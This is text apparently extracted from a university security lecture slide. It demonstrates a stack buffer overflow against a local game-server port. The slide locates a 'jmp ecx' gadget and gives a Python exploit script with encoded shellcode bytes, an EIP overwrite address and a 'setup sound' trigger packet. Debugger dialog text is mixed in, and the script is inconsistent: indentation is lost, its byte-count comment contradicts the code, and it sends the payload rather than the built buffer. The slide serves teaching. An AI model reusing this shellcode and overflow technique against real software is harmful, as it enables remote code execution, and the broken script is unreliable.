 NYU
TANDON SCHOOL
OF ENGINEERING
ECX Demo
• Since we saw ECX will fit our encoded payload, let's try that first
• We will need to find a "JMP ECX" opcode in memory, then put that address into our
EIP location (little endian format)
┌──(kali㉿kali)-[~]
└─$ msf-nasm_shell
nasm > jmp ecx
00000000  FFE1              jmp ecx
#!/usr/bin/python3
import socket as so
server = "127.0.0.1"
port = 13327
buffer = "A"*(4368-172) # Because we have calculated that ECX takes up 127 bytes from EIP
payload = (
"\xb8\x46\xad\xb1\x76\xd9\xcc\xd9\x74\x24\xf4\x5a\x29"
"\xc9\xb1\x12\x31\x42\x12\x83\xea\xfc\x03\x04\xa3\x53"
"\x83\xb9\x60\x64\x8f\xea\xd5\xd8\x3a\x0e\x53\x3f\x0a"
"\x68\xae\x40\xf8\x2d\x80\x7e\x32\x4d\xa9\xf9\x35\x25"
"\x55\xfa\xc5\xb4\xc1\xf8\xc5\x86\x28\x74\x24\x56\x2c"
"\xd6\xf6\xc5\x02\xd5\x71\x08\xa9\x5a\xd3\xa2\x5c\x74"
"\xa7\x5a\xc9\xa5\x68\xf8\x60\x33\x95\xae\x21\xca\xbb"
"\xfe\xcd\x01\xbb")
buffer += payload + "A"*(172-len(payload)) + "\x1f\xc5\x13\x08" + "A" * 7
try:
s = so.socket(so.AF_INET,so.SOCK_STREAM)
string = f"\x11(setup sound {payload}\x90\x00#"
s.connect((server, port))
print(f"\nFuzzing with {len(string)} bytes")
s.send(string.encode("latin1"))
s.close()
except Exception as e:
print("[!]connection refused, check dubuger")
Binary String
ASCII ÿá
UTF-16
Hex FF E1
Skip Regions With No Access Rights
Case Sensitive
Show Results With This Address Alignment 4 Byte Alignment
Find × Close
Search Results
0x0813c51f
0x0813cebf
0x0813decf
0x09759465
0x09759545
0x09759641
0x09767407
0x09780c6c
0x09786423
× Close
The first location of a "jmp ecx" in
memory is used in our payload